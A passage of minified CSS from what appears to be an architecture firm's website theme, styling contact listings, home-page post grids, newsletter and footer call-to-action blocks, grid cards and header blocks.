(min-width:48em){.contacts-by__contact-info-name{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__contact-info-name{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contacts-by__grid-item-heading{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:15px!important}@media (min-width:64.0625em){.contacts-by__grid-item-heading{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.contacts-by__office-heading{font-family:var(--font-medium);font-size:var(--font-size-7x);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);line-height:var(--line-height-11x);margin-bottom:15px!important}@media (min-width:48em){.contacts-by__office-heading{font-size:var(--font-size-7x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.contacts-by__office-heading{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.contacts-by__office-address-text{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.contacts-by__office-address-text{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__office-address-text{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contacts-by__office-address-text a,.contacts-by__office-tel{color:var(--c-rolling-stone)}.contacts-by__office-tel{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-top:10px}@media (min-width:48em){.contacts-by__office-tel{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__office-tel{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contacts-by__business-contact-heading{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.contacts-by__business-contact-heading{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us-hero__jobs-internship p,.contact-us-hero__xbe p{margin-top:8px}.contact-us-hero__jobs-internship a,.contact-us-hero__xbe a{display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.contact-us-hero__jobs-internship a,.contact-us-hero__xbe a{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us-hero__general-inquiries p{margin-bottom:0}.contacts-by__contact-info-email-link,.contacts-by__contact-info-name-link{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);word-break:break-word}@media (min-width:48em){.contacts-by__contact-info-email-link,.contacts-by__contact-info-name-link{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contacts-by__contact-info-email-link,.contacts-by__contact-info-name-link{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}:root{--padding-question-link-even:60px 0 60px 40px;--padding-question-link-odd:60px 40px 60px 0;--padding-question:3.125rem;--width-home-item-large:515px;--width-home-item-offset:16.25%;--width-home-item:25.9375rem}@media (min-width:23.4375em){:root{--padding-question:4.0625rem}}@media (min-width:48em){:root{--padding-question:4.6875rem}}@media (min-width:64.0625em){:root{--padding-question:0.1875rem}}@media (min-width:90em){:root{--padding-question-link-even:90px 0 90px 50px;--padding-question-link-odd:90px 50px 90px 0}}.home-question{background:var(--c-white);padding-bottom:var(--padding-question)}@media (min-width:64.0625em){.home-question:nth-child(odd) .home-question__inner{margin-left:auto;width:86%}}.home-question:nth-child(2n){background:var(--c-mercury)}@media (min-width:64.0625em){.home-question:nth-child(2n) .home-question__inner{background:var(--c-mercury);width:86%}.home-question:last-of-type{padding-bottom:5.3125rem}.home-question__post.home-question__post--featured{margin-bottom:.1875rem;position:relative}.home-question .home-question__post.home-question__post--featured:before{background-color:var(--c-white);content:"";display:block;height:50%;position:absolute;width:16.29%;z-index:0}.home-question:nth-child(odd) .home-question__post.home-question__post--featured:before{background-color:var(--c-background);left:0;transform:translateX(-100%)}.home-question:nth-child(odd):not(:first-child) .home-question__post.home-question__post--featured:before{background-color:var(--c-mercury)}.home-question:nth-child(2n) .home-question__post.home-question__post--featured:before{background-color:var(--c-white);right:0;transform:translateX(100%)}}@media (min-width:48em){.home-question__post-grid--odd .home-question__post:first-child{grid-column-end:3;grid-column-start:1;grid-row-end:3;grid-row-start:1}.home-question__post-grid--odd .home-question__post:nth-child(2){grid-column-end:3;grid-column-start:3;grid-row-end:1;grid-row-start:1}}.home-question__post-grid--odd .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--odd .home-question__post:nth-child(2) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--odd .home-question__post:nth-child(3){grid-column-end:3;grid-column-start:3;grid-row-end:2;grid-row-start:3}}.home-question__post-grid--odd .home-question__post:nth-child(3) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--odd .home-question__post:nth-child(3) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--odd .home-question__post:nth-child(4){grid-column-end:1;grid-column-start:3;grid-row-end:3;grid-row-start:3}}.home-question__post-grid--odd .home-question__post:nth-child(4) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--odd .home-question__post:nth-child(4) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:first-child{grid-column-end:1;grid-column-start:2;grid-row-end:1;grid-row-start:2}}.home-question__post-grid--even .home-question__post:first-child .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--even .home-question__post:first-child .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:nth-child(2){grid-column-end:2;grid-column-start:4;grid-row-end:1;grid-row-start:2}}.home-question__post-grid--even .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--even .home-question__post:nth-child(2) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:nth-child(3){grid-column-end:3;grid-column-start:3;grid-row-end:2;grid-row-start:3}}.home-question__post-grid--even .home-question__post:nth-child(3) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid--even .home-question__post:nth-child(3) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid--even .home-question__post:nth-child(4){grid-column-end:1;grid-column-start:3;grid-row-end:2;grid-row-start:4}.home-question__post-grid-3 .home-question__post:first-child{grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}}.home-question__post-grid-3 .home-question__post:first-child .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid-3 .home-question__post:first-child .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(2){grid-column-end:4;grid-column-start:2;grid-row-end:3;grid-row-start:1}}.home-question__post-grid-3 .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.home-question__post-grid-3 .home-question__post:nth-child(2) .home-question__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(3){grid-column-end:2;grid-column-start:1;grid-row-end:3;grid-row-start:2}}.home-question__post-grid-3 .home-question__post:nth-child(3) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid-3 .home-question__post:nth-child(3) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(4){grid-column-end:4;grid-column-start:2;grid-row-end:3;grid-row-start:3}}.home-question__image-wrapper{background-color:var(--c-alto);transition:background-color .2s}.home-question__image-wrapper.loaded{background-color:transparent}.home-question__post--featured .home-question__image-wrapper{height:0;overflow:hidden;padding-bottom:100%;position:relative}@media (min-width:48em){.home-question__post--featured .home-question__image-wrapper{padding-bottom:54.036458333333336%}}@media (min-width:64.0625em){.home-question__post--featured .home-question__image-wrapper{padding-bottom:54.25101214574899%}}.home-question__post-grid .home-question__image-wrapper{height:100%;overflow:hidden;position:absolute;top:0;width:100%}.home-question__featured-image{border:0;display:block;height:100%;left:0;max-width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;opacity:1;position:absolute;top:0;transition:opacity .5s ease 0s;vertical-align:middle;width:100%}.home-question__post--featured .home-question__post-header{margin-left:auto;margin-right:auto;width:82%}@media (min-width:64.0625em){.home-question__post--featured .home-question__post-header{margin-left:0;position:absolute;top:50%;transform:translateY(-50%);width:30rem}}@media (min-width:76.25em){.home-question__post--featured .home-question__post-header{width:var(--width-home-item)}}@media (min-width:64.0625em){.home-question:nth-child(odd) .home-question__post--featured .home-question__post-header{background-color:var(--c-white);left:calc(var(--width-home-item-offset)*-1);width:calc(var(--width-home-item-offset) + var(--width-home-item))}}@media (min-width:90em){.home-question:nth-child(odd) .home-question__post--featured .home-question__post-header{width:calc(var(--width-home-item-offset) + var(--width-home-item-large))}}@media (min-width:64.0625em){.home-question:nth-child(2n) .home-question__post--featured .home-question__post-header{background-color:var(--c-mercury);right:calc(var(--width-home-item-offset)*-1);width:calc(var(--width-home-item-offset) + var(--width-home-item))}}@media (min-width:90em){.home-question:nth-child(2n) .home-question__post--featured .home-question__post-header{width:calc(var(--width-home-item-offset) + var(--width-home-item-large))}}.home-question__link-wrapper--grid .home-question__post-header{bottom:0;color:var(--c-white);padding:5% 6%;position:absolute;width:100%;z-index:1}@media (min-width:48em){.home-question__link-wrapper--grid .home-question__post-header{padding:3% 4% 2.5%}}@media (min-width:64.0625em){.home-question__link-wrapper--grid .home-question__post-header{padding:4.5% 4.5% 3.85%}}.home-question__link-wrapper--grid .home-question__post-header:before{background-image:var(--gradient-home-post-before);bottom:0;content:"";height:150%;left:0;position:absolute;width:100%}.home-question__link-wrapper--grid .home-question__post-header:after{background-image:var(--gradient-home-post-after);background-position:0 101%;background-size:100% 200%;content:"";height:100%;left:0;position:absolute;top:0;transform:translateX(0);transition:background-position .2s;width:100%}.home-question__link-wrapper--grid:hover .home-question__post-header:after{background-position:0 200%}.home-question__link-wrapper--grid:focus-visible .home-question__post-header{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.home-question__link-wrapper--grid:focus-visible .home-question__post-header:after{background-position:0 200%}.home-question__post--featured .home-question__link-wrapper{color:var(--c-ebony-clay);display:block;margin-top:-3.4375rem;padding:1.5625rem;position:relative;transition:color .3s}@media (min-width:23.4375em){.home-question__post--featured .home-question__link-wrapper{padding-bottom:2.1875rem}}@media (min-width:48em){.home-question__post--featured .home-question__link-wrapper{margin-top:-5rem;padding:2.5rem}}@media (min-width:64.0625em){.home-question__post--featured .home-question__link-wrapper{margin-top:0}}.home-question:nth-child(odd) .home-question__post--featured .home-question__link-wrapper{background-color:var(--c-white)}@media (min-width:64.0625em){.home-question:nth-child(odd) .home-question__post--featured .home-question__link-wrapper{margin-left:auto;margin-right:0;padding:var(--padding-question-link-odd);width:var(--width-home-item)}}@media (min-width:90em){.home-question:nth-child(odd) .home-question__post--featured .home-question__link-wrapper{width:var(--width-home-item-large)}}.home-question:nth-child(2n) .home-question__post--featured .home-question__link-wrapper{background-color:var(--c-mercury)}@media (min-width:64.0625em){.home-question:nth-child(2n) .home-question__post--featured .home-question__link-wrapper{padding:var(--padding-question-link-even);width:var(--width-home-item)}}@media (min-width:90em){.home-question:nth-child(2n) .home-question__post--featured .home-question__link-wrapper{width:var(--width-home-item-large)}}.home-question__post-grid .home-question__link-wrapper{display:block;height:100%;margin-bottom:.1875rem;position:relative;z-index:0}@media (min-width:48em){.home-question__post-grid .home-question__link-wrapper{margin-bottom:0}}.home-question__post-grid .home-question__link-wrapper:before{content:"";display:inline-block;height:0;padding-top:100%;position:relative;width:1px;z-index:-1}.home-question__post-grid .home-question__link-wrapper.home-question__link-wrapper--wide:before{padding-top:50%}.home-question__post--featured .home-question__title{font-family:var(--font-medium);font-size:1.5625rem;font-weight:400;letter-spacing:-.01em;line-height:1.2;margin-bottom:1.875rem}@media (min-width:48em){.home-question__post--featured .home-question__title{font-size:2.375rem;line-height:1.1842105263157894}}@media (min-width:64.0625em){.home-question__post--featured .home-question__title{font-size:2.8125rem;line-height:1.288888888888889}}.home-question__post-grid .home-question__title{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);margin-bottom:0;margin-top:.1875rem;max-width:19.375rem;position:relative;z-index:1}@media (min-width:48em){.home-question__post-grid .home-question__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.home-question__post-grid .home-question__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:48em){.home-question__post-grid .home-question__title{margin-top:6px;max-width:82%}}.home-question__subtitle{color:var(--c-ebony-clay)}.home-question__subtitle:after,.home-question__subtitle:before{bottom:-2px;content:"";height:1px;position:absolute;right:0;width:0}.home-question__subtitle:before{background:var(--c-rolling-stone);transition:width .4s cubic-bezier(.51,.18,0,.88) .1s}.home-question__subtitle:after{background:var(--c-accent);transition:width .2s cubic-bezier(.29,.18,.26,.83)}.home-question__post-grid{margin-left:auto;margin-right:auto;overflow:visible;position:relative;width:82%}@media (min-width:48em){.home-question__post-grid{display:grid;grid-gap:.1875rem;grid-template-columns:repeat(3,1fr);grid-template-rows:auto}}@media (min-width:64.0625em){.home-question__post-grid{width:83.7%}.home-question:nth-child(odd) .home-question__post-grid{margin-left:0}.home-question:nth-child(2n) .home-question__post-grid{margin-right:0}}.home-question__category{font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-10x);margin-top:.1875rem;position:relative;text-transform:uppercase;z-index:1}@media (min-width:64.0625em){.home-question__category{margin-top:0}}.video-hero{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:1}.video-hero__wrapper{overflow:hidden;padding-bottom:var(--aspect-video-hero);position:relative;width:100%}.video-hero__wrapper img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;opacity:0;position:absolute;top:0;transition:opacity .5s ease 0s;width:100%}.newsletter__fixed-bg-section{background:url(https://www.hksinc.com/wp-content/themes/hks/assets/images/newsletter-background.jpg) no-repeat center 45px fixed;background-position:50%;background-size:cover;padding:80px 0 40px}@media (min-width:48em){.newsletter__fixed-bg-section{padding:120px 0 40px}}.newsletter-form--white-bg{background:var(--c-white);margin:0 auto;max-width:750px;padding:0 20px 25px;width:95%}@media (min-width:48em){.newsletter-form--white-bg{padding-bottom:60px}}.footer-cta{margin-bottom:10px}.page-template--who-we-are .footer-cta{padding-bottom:45px;padding-top:45px;position:relative}@media (min-width:48em){.page-template--who-we-are .footer-cta{padding-bottom:65px;padding-top:65px}}@media (min-width:76.25em){.page-template--who-we-are .footer-cta{padding-bottom:82px;padding-top:82px}}.page-template--who-we-are .footer-cta:after{background-color:var(--c-mercury);bottom:0;content:"";display:block;height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:100vw}@media (min-width:48em){.footer-cta__inner>.footer-cta__item{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;margin-bottom:40px;position:relative;z-index:1}.footer-cta__inner>.footer-cta__item .footer-cta__link-wrapper{width:55%}.footer-cta__inner>.footer-cta__item .footer-cta__header{width:45%}.footer-cta__item:nth-of-type(odd) .footer-cta__link-wrapper{order:2}.footer-cta__item:nth-of-type(odd) .footer-cta__header{order:1;padding:0 40px 0 0}}@media (min-width:64.0625em){.footer-cta__item:nth-of-type(odd) .footer-cta__header{padding:0 6%}}@media (min-width:48em){.footer-cta__item:nth-of-type(2n) .footer-cta__header{padding:0 0 0 40px}}@media (min-width:64.0625em){.footer-cta__item:nth-of-type(2n) .footer-cta__header{padding:0 6%}}@media (min-width:48em){.footer-cta__item:last-of-type{margin-bottom:20px}}@media (min-width:64.0625em){.footer-cta__item:last-of-type{margin-bottom:0}}.footer-cta__item:last-of-type .footer-cta__header{margin-bottom:0}.footer-cta__link-wrapper{display:block}.footer-cta__header{margin-bottom:30px;padding:15px}@media (min-width:48em){.footer-cta__header{margin-bottom:0}}.footer-cta__subtitle{color:var(--c-rolling-stone);font-size:var(--font-size-4x);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.footer-cta__subtitle,.footer-cta__title{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.footer-cta__title{font-size:var(--font-size-11x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x);margin:8px 0 4px}@media (min-width:48em){.footer-cta__title{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.footer-cta__title{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x);margin:10px 0 12px}}.footer-cta__cta-link{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.footer-cta__cta-link{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.grid-block{margin-bottom:2.1875rem}@media (min-width:48em){.grid-block{margin-bottom:4.375rem}}@media (min-width:76.25em){.grid-block{margin-bottom:9rem}}.grid-card{height:auto;margin-top:0;width:100%}.grid-card,.grid-card__link-wrapper{display:flex;flex-flow:column nowrap}.grid-card__link-wrapper{height:100%;touch-action:manipulation}.grid-card__link-wrapper:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}html.touch .post-grid__item:not(.masonry-grid__card) .grid-card__category,html.touch .post-grid__item:not(.masonry-grid__card) .grid-card__link-wrapper:hover .grid-card__category{color:var(--c-rolling-stone)}html.touch .post-grid__item:not(.masonry-grid__card) .grid-card__link-wrapper:hover,html.touch .post-grid__item:not(.masonry-grid__card) .grid-card__link-wrapper:hover .grid-card__title{color:var(--c-black)}.grid-card__thumbnail{background-color:var(--c-alto);height:0;overflow:hidden;padding-top:53.8451345%;position:relative;width:100%}.grid-card__thumbnail img{border:0;display:block;height:100%;left:0;max-width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;opacity:1;position:absolute;top:0;transition:none 0s ease 0s;vertical-align:middle;width:100%}.grid-card__header{background-color:var(--c-white);display:flex;flex:1 0 auto;flex-flow:column nowrap;overflow:hidden;padding:14px;position:relative}@media (min-width:36.25em){.grid-card__header{justify-content:flex-start}}@media (min-width:64.0625em){.grid-card__header{padding:25px}}.grid-card__link-wrapper:focus-visible .grid-card__header{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.grid-card__header>*{position:relative;transition:color .2s;z-index:1}.grid-card__link-wrapper:focus-visible .grid-card__header>*,.grid-card__link-wrapper:hover .grid-card__header>*{color:var(--c-white)}.grid-card__header:after{background-image:var(--gradient-home-post-after);background-position:0 100%;background-size:100% 200%;content:"";height:100%;left:0;position:absolute;top:0;transform:translateX(0);transition:background-position .2s ease;width:100%;will-change:transform}.grid-card__link-wrapper:focus-visible .grid-card__header:after,.grid-card__link-wrapper:hover .grid-card__header:after{background-position:0 200%;height:102%}html.touch .grid-card__link-wrapper .grid-card__header:after,html.touch .grid-card__link-wrapper:hover .grid-card__header:after{background-position:0 100%;height:100%;transition:none}.grid-card__category{color:var(--c-rolling-stone);font-size:var(--font-size-2x);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-10x);text-transform:uppercase}.grid-card__category,.grid-card__title{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.grid-card__title{color:var(--c-ebony-clay);font-size:var(--font-size-7x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.grid-card__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.grid-card--office .grid-card__title{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);margin-top:3px}@media (min-width:48em){.grid-card--office .grid-card__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.grid-card--office .grid-card__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:48em){.grid-card--office .grid-card__title{margin-bottom:0;margin-top:5px}}.grid-card--content .grid-card__title{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.grid-card--content .grid-card__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.grid-card--content .grid-card__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}.grid-card__category+.grid-card__title{margin-top:6px}@media (min-width:48em){.grid-card__category+.grid-card__title{margin-bottom:0}}.grid-card__excerpt{color:var(--c-rolling-stone);display:none;font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.grid-card__excerpt{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.grid-card__excerpt{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}@media (min-width:48em){.grid-card__excerpt{display:block;margin-top:4px}}@media (min-width:64.0625em){.grid-card__excerpt{margin-top:8px}}.masonry-grid__card .grid-card__excerpt{color:var(--wp--preset--color--white)}.grid-card__profile{display:flex;flex-direction:column;justify-content:space-between;margin-top:5px}@media (min-width:64.0625em){.grid-card__profile{align-items:flex-start;align-self:stretch;margin-top:10px}}.grid-card__profile>*{color:var(--c-rolling-stone);display:block;font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);line-height:var(--line-height-22x)}@media (min-width:48em){.grid-card__profile>*{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.grid-card__profile>*{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.grid-card__office{margin:10px 0;word-wrap:break-word}@media (min-width:36.25em){.grid-card__office{margin:10px 0 0}}@media (min-width:64.0625em){.grid-card__office{margin-top:10px}}.grid-card__address{color:var(--c-rolling-stone);display:flex;flex-direction:column;font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin:3px 0 1px}@media (min-width:48em){.grid-card__address{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.grid-card__address{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.grid-card__contact{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-top:6px}@media (min-width:64.0625em){.grid-card__contact{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.header-block{padding:0 11px;width:100%}@media (min-width:48em){.header-block{padding:0 32px}}@media (min-width:64.0625em){.header-block{padding:0 52px}}.header-block.header-block--dark{padding:0}.page-template--join-our-team .header-block{margin-bottom:35px}@media (min-width:48em){.page-template--join-our-team .header-block{margin-left:auto;margin-right:auto;padding:0;width:82%}}@media (min-width:64.0625em){.page-template--join-our-team .header-block{padding:0}}.page-template--leadership .header-block{padding-left:0}.header-block.header-block--what-we-believe{margin-bottom:35px}@media (min-width:48em){.header-block.header-block--what-we-believe{margin-bottom:70px}}@media (min-width:76.25em){.header-block.header-block--what-we-believe{margin-bottom:90px}}.header-block__title-wrapper{margin-bottom:25px}.header-block--dark .header-block__title-wrapper{align-items:center;background-color:var(--c-black);color:var(--c-white);display:flex;flex-flow:row nowrap;font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);height:100%;justify-content:space-between;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:8px;padding:11px 15px}@media (min-width:64.0625em){.header-block--dark .header-block__title-wrapper{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.header-block--dark .header-block__title-wrapper{padding:13px 20px}}@media (min-width:64.0625em){.header-block--dark .header-block__title-wrapper{margin-bottom:4px;padding:18px 25px}}.header-block__title-wrapper--has-width{margin-bottom:0;max-width:290px}@media (min-width:48em){.header-block__title-wrapper--has-width{max-width:642px}}.header-block__subtitle{color:var(--c-rolling-stone);display:block;font-size:var(--font-size-4x);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.header-block__subtitle,.header-block__title{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.header-block__title{font-size:var(--font-size-12x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-10x);margin:0}@media (min-width:48em){.header-block__title{font-size:var(--font-size-17x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.header-block__title{font-size:var(--font-size-18x);line-height:var(--line-height-17x)}}.header-block__title-wrapper--has-width .header-block__title{margin:3px 0 10px}.header-block--dark .header-block__title{font-family:var(--font-medium);font-size:var(--font-size-9x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-12x)}@media (min-width:48em){.header-block--dark .header-block__title{font-size:1.375rem;line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.header-block--dark .header-block__title{font-size:var(--font-size-13x);line-height:var(--line-height-13x)}.header-block__content-wrapper{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}}@media (min-width:48em){.header-block__content{max-width:580px}}@media (min-width:64.0625em){.header-block__content{max-width:642px}.page-template-page-how-we-think .grid-block--intro-paragraph .header-block__content{max-width:60%}.header-block--what-we-believe .header-block__content{max-width:82%}}.header-block__content--has-columns{max-width:400px;width:90%}@media (min-width:48em){.header-block__content--has-columns{max-width:500px}}@media (min-width:64.0625em){.header-block__content--has-columns{max-width:642px}}.header-block__content-text{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.header-block__content-text{font-size:var(--font-size-9x);line-height:var(--line-height-31x)}}.header-block__cta{align-items:center;border:1px solid var(--c-black);color:var(--c-black);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-cta);margin:32px auto 24px 0;min-width:280px;overflow:hidden;padding:16px 42px 12px 